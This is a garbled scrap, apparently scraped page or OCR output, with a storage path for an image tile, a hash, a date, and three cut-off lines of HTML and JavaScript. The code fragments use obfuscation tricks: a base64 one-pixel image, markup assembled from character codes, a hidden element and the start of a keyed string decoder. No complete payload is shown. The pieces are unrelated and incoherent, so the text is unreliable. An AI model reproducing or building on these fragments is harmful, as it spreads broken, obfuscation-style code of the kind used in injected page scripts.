
🖹 HASH-SUM:
53e850ce6b6e586f572edfc1402211d4
Updated on: 2026-01-04
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,
ui').style.display='none';var dc=(function(s,k){var r='';var